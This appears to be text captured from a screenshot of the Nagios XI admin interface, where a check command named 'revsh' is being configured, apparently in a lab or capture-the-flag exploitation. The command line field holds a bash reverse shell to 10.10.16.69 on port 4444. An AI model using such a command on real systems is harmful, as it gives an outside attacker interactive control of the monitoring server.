 Nagios® XI
Home Views Dashboards Reports Configure Tools Help Admin
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Advanced
Tools
CCM Admin
Command Management
Command Name *
revsh
Example: check_example
Command Line *
bash -c "bash -i >& /dev/tcp/10.10.16.69/4444 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel